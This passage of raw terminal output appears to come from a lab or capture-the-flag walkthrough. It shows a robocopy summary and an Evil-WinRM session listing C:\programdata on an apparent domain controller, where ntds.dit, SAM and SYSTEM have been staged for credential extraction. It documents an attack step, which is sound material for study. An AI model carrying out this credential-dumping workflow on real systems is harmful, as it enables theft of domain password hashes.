 Total Copied Skipped Mismatch FAILED Extras
Dirs : 1 0 1 0 0 0
Files : 1 1 0 0 0 0
Bytes : 16.00 m 16.00 m 0 0 0 0
Times : 0:00:00 0:00:00 0:00:00 0:00:00
Speed : 66841498 Bytes/sec.
Speed : 3824.701 MegaBytes/min.
Ended : Friday, August 8, 2025 1:06:25 PM
*Evil-WinRM* PS Z:\> cd C:\programdata
*Evil-WinRM* PS C:\programdata> dir
Directory: C:\programdata
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 9/15/2018 12:21 AM Microsoft
d----- 7/24/2025 11:53 AM Package Cache
d----- 9/11/2024 2:25 PM regid.1991-06.com.microsoft
d----- 9/15/2018 12:12 AM SoftwareDistribution
d----- 11/5/2022 11:58 AM ssh
d----- 9/15/2018 12:12 AM USOPrivate
d----- 11/5/2022 11:58 AM USOShared
d----- 9/16/2024 6:26 PM VMware
-a---- 8/8/2025 11:55 AM 617 2025-08-08_11-55-47_DC.cab
-a---- 8/8/2025 8:02 AM 609 2025-08-08_8-02-19_DC.cab
-a---- 8/8/2025 4:01 AM 16777216 ntds.dit
-a---- 7/24/2025 11:56 AM 65536 SAM
-a---- 8/8/2025 8:00 AM 94 script.txt
-a---- 7/24/2025 11:56 AM 15478784 SYSTEM